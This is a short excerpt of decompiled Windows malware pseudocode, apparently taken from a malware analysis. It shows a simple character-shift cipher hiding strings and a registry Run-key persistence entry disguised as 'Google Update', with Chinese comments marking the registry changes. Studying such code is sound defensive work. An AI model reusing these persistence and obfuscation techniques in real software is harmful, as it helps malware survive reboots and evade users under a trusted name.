 188 sprintf_s(&CommandLine, 0x208u, "%s\\%s \"%s", &Buffer, &v38, &DstBuf);
189 memset(&StartupInfo.lpReserved, 0, 0x40u);
190 ProcessInformation.hProcess = 0;
191 *(_QWORD *)&ProcessInformation.hThread = 0i64;
192 ProcessInformation.dwThreadId = 0;
193 StartupInfo.cb = 68;
194 CreateProcessA(0, &CommandLine, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
195 }
196 sub_401040("Lttlqj%Zuifyj", &ValueName);// Google Update
197 sub_401040("XTKY\\FWJaRnhwtxtkya\\nsit|xaHzwwjsy[jwxntsaWzs", &SubKey);// SOFTWARE\Microsoft\Windows\CurrentVersion\Run
198 sub_401120(&ValueName, &SubKey); // 修改注册表
199 }
200 else
201 {
202 sub_401040("XhwjjsWnggtsxItrfns", &ValueName);// ScreenRibbonsDomain
203 sub_401040("XTKY\\FWJaRnhwtxtkya\\nsit|xaHzwwjsy[jwxntsaXhwjjsxf{jwx", &SubKey);// SOFTWARE\Microsoft\Windows\CurrentVersion\Screensavers
204 v47 = 0;
205 memset(&v48, 0, 0x103u);
206 if ( sub_402F30((int)&v47) > -1 && &v47 + strlen(&v47) + 1 == &v48 )
207 {
208 if ( !RegOpenKeyExA(HKEY_CURRENT_USER, &SubKey, 0, 0xF003Fu, &phkResult) )
209 sub_4010E0(&ValueName, (BYTE *)v8, (int)&phkResult);// 修改注册表
210 v18 = (BYTE *)(&szServerName - (BYTE *)v8);
211 do
212 {
213 v19 = *v8;
214 v8[(_DWORD)v18] = *v8;
215 ++v8;
216 }
217 while ( v19 );
218 return 1;
219 }
220 }
221 }